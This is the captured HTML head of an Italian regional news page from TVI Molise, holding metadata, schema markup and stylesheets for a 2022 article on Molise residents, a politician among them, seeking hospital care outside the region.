

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/
body_size: 20128
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>SANITA&#039; MALATA: ANCHE I POLITICI SI CURANO FUORI - TVI Molise</title><meta name="description" content="Sono sempre più i molisani che vanno a farsi curare fuori regione, tra loro anche un importante rappresentante politico che ha scelto di farsi operare a Milano" /><link rel="canonical" href="https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="SANITA&#039; MALATA: ANCHE I POLITICI SI CURANO FUORI - TVI Molise" /><meta property="og:description" content="Sono sempre più i molisani che vanno a farsi curare fuori regione, tra loro anche un importante rappresentante politico che ha scelto di farsi operare a Milano" /><meta property="og:url" content="https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2022-11-26T15:35:14+00:00" /><meta property="article:modified_time" content="2022-11-30T18:12:47+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2022/11/SANITA-MOLISE-e1669831952119.png" /><meta property="og:image:width" content="1366" /><meta property="og:image:height" content="642" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/#article","isPartOf":{"@id":"https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"SANITA&#8217; MALATA: ANCHE I POLITICI SI CURANO FUORI","datePublished":"2022-11-26T15:35:14+00:00","dateModified":"2022-11-30T18:12:47+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/"},"wordCount":8,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/11/SANITA-MOLISE-e1669831952119.png","keywords":["carenza medici","COMMISSARIAMENTO","molise","OSPEDALE","PRIVATO","PUBBLICO","sanità"],"articleSection":["Sanità","Servizi"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/","url":"https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/","name":"SANITA' MALATA: ANCHE I POLITICI SI CURANO FUORI - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/11/SANITA-MOLISE-e1669831952119.png","datePublished":"2022-11-26T15:35:14+00:00","dateModified":"2022-11-30T18:12:47+00:00","description":"Sono sempre più i molisani che vanno a farsi curare fuori regione, tra loro anche un importante rappresentante politico che ha scelto di farsi operare a Milano","breadcrumb":{"@id":"https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2022/11/SANITA-MOLISE-e1669831952119.png","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2022/11/SANITA-MOLISE-e1669831952119.png","width":1366,"height":642},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/sanita-malata-anche-i-politici-si-curano-fuori/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"SANITA&#8217; MALATA: ANCHE I POLITICI SI CURANO FUORI"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 